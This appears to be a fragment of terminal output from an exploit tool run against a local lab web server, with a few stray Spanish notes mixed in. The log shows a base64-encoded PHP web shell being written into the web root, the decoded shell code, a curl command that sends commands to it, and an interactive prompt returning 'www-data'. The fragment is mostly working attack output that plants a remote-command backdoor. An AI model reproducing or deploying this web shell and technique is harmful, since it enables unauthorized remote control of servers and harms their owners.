 [*] Testing: Existing file   (http://172.17.0.1/shell.php)
[i] Response: HTTP 404 // Size: 16
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://172.17.0.1/shell.php' -d 'c=hostname'
f93e27f7f991>> whoami
18
19 descargué el exploit
20
www-data
f93e27f7f991>>
f93e27f7f991>>